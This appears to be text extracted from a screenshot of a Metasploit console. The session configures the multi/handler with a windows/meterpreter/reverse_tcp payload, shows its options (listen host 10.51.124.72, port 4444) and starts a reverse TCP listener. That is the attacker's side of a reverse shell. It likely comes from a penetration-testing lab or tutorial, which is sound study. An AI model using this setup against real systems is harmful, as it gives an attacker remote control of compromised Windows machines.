 msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thr
ead, process, none)
LHOST 10.51.124.72 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.51.124.72:4444